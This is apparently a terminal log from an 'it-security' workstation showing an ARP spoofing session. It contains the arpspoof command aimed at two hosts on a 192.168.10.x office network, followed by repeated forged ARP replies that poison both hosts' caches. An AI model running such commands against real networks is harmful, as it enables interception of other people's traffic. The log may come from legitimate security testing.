 it-security@office: ~
it-security@office: ~
it-security@office: ~
6c:b:84:3c:a3:ae 6c:b:84:3c:a4:47 0806 42: arp reply 192.168.10.13 is-at 6c:b:84:3c:a3:ae
6c:b:84:3c:a3:ae 6c:b:84:3c:a4:47 0806 42: arp reply 192.168.10.13 is-at 6c:b:84:3c:a3:ae
^CCleaning up and re-arping targets...
6c:b:84:3c:a3:ae 6c:b:84:3c:a4:47 0806 42: arp reply 192.168.10.13 is-at 6c:b:84:3c:a3:de
6c:b:84:3c:a3:ae 6c:b:84:3c:a4:47 0806 42: arp reply 192.168.10.13 is-at 6c:b:84:3c:a3:de
6c:b:84:3c:a3:ae 6c:b:84:3c:a4:47 0806 42: arp reply 192.168.10.13 is-at 6c:b:84:3c:a3:de
6c:b:84:3c:a3:ae 6c:b:84:3c:a4:47 0806 42: arp reply 192.168.10.13 is-at 6c:b:84:3c:a3:de
6c:b:84:3c:a3:ae 6c:b:84:3c:a4:47 0806 42: arp reply 192.168.10.13 is-at 6c:b:84:3c:a3:de
it-security@office:~$ sudo arpspoof -i eno1 -t 192.168.10.12 192.168.10.13 -r
6c:b:84:3c:a3:ae 6c:b:84:3c:a4:47 0806 42: arp reply 192.168.10.13 is-at 6c:b:84:3c:a3:ae
6c:b:84:3c:a3:ae 6c:b:84:3c:a3:de 0806 42: arp reply 192.168.10.12 is-at 6c:b:84:3c:a3:ae
6c:b:84:3c:a3:ae 6c:b:84:3c:a4:47 0806 42: arp reply 192.168.10.13 is-at 6c:b:84:3c:a3:ae
6c:b:84:3c:a3:ae 6c:b:84:3c:a3:de 0806 42: arp reply 192.168.10.12 is-at 6c:b:84:3c:a3:ae
6c:b:84:3c:a3:ae 6c:b:84:3c:a4:47 0806 42: arp reply 192.168.10.13 is-at 6c:b:84:3c:a3:ae
6c:b:84:3c:a3:ae 6c:b:84:3c:a3:de 0806 42: arp reply 192.168.10.12 is-at 6c:b:84:3c:a3:ae
6c:b:84:3c:a3:ae 6c:b:84:3c:a4:47 0806 42: arp reply 192.168.10.13 is-at 6c:b:84:3c:a3:ae
6c:b:84:3c:a3:ae 6c:b:84:3c:a3:de 0806 42: arp reply 192.168.10.12 is-at 6c:b:84:3c:a3:ae
6c:b:84:3c:a3:ae 6c:b:84:3c:a4:47 0806 42: arp reply 192.168.10.13 is-at 6c:b:84:3c:a3:ae
6c:b:84:3c:a3:ae 6c:b:84:3c:a3:de 0806 42: arp reply 192.168.10.12 is-at 6c:b:84:3c:a3:ae
6c:b:84:3c:a3:ae 6c:b:84:3c:a4:47 0806 42: arp reply 192.168.10.13 is-at 6c:b:84:3c:a3:ae
6c:b:84:3c:a3:ae 6c:b:84:3c:a3:de 0806 42: arp reply 192.168.10.12 is-at 6c:b:84:3c:a3:ae
6c:b:84:3c:a3:ae 6c:b:84:3c:a4:47 0806 42: arp reply 192.168.10.13 is-at 6c:b:84:3c:a3:ae
6c:b:84:3c:a3:ae 6c:b:84:3c:a3:de 0806 42: arp reply 192.168.10.12 is-at 6c:b:84:3c:a3:ae